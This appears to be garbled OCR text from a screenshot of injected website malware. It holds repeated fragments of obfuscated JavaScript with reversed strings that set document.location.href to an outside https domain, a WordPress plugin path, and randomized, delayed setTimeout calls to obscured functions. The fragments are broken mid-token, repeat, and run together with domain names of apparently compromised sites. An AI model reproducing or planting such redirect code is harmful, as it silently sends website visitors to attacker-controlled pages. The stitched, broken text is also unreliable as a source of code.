
pw/moc.snoituloslat
tolg//:sptth\’=ferh.noitacol.tnemucod”];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dozolawreview.com/con
5/Hamil
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}doc/rettelswen/moc.cniwyk
c=Math.floor(Math.ran
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom() * 6);if (c==3)
{var delay = 18000;setTimeout($mkD(0), delay);}
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.ran
toof-